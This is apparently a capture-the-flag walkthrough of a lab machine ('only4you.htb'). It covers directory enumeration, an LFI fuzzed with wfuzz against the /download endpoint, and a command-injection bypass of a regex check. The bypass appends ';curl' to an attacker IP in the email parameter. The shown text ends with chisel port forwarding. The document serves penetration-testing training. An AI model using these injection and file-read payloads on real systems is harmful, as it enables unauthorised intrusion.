
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://beta.only4you.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://beta.only4you.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/05/25 17:33:53 Starting gobuster in directory enumeration mode
===============================================================
/download (Status: 405) [Size: 683]
/source (Status: 200) [Size: 12127]
/list (Status: 200) [Size: 5934]
/convert (Status: 200) [Size: 2760]
/resize (Status: 200) [Size: 2984]
Progress: 20734 / 26585 (77.99%)[ERROR] 2023/05/25 17:38:42 [!] parse "http://beta.only4you.htb/error\x1f_log": net/url: invalid control character in URL
Progress: 26584 / 26585 (100.00%)
===============================================================
2023/05/25 17:40:03 Finished
===============================================================
- If we visit
beta.only4you.htb we can download the source code- Download it and analyze
- We have a possbile
lfi



- Let’s check if there are other
vhosts- We have a location of our application in
/var/www/only4you.htb/

- Open a source file
- We can use
wfuzz or just guess it and tryapp.py wfuzz -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-extensions-lowercase.txt -u http://beta.only4you.htb/download -X POST -d "image=/var/www/only4you.htb/FUZZ.FUZ2Z"

- Let’s check
form.py since it is included in app.py

- We have a possible
command injection but we need to bypass regex check- re.match checks only the start of the string
- So we can append our command

- The request
- Let’s append
;curl http://10.10.16.48:8000 or ;ping -c 1 10.10.16.48 to email parameter - Start
webserver or tcpdump and send request - And we have a connection




User
- Enumerate
- We have interesting ports
7687, 7474, 8001, 3000
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1049/nginx: worker
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:7687 :::* LISTEN -
tcp6 0 0 127.0.0.1:7474 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
- I uploaded
chisel and started remote port forwarding- Note: the screenshots only show
7687, 7474- I forgot to take screenshots when I added other ports


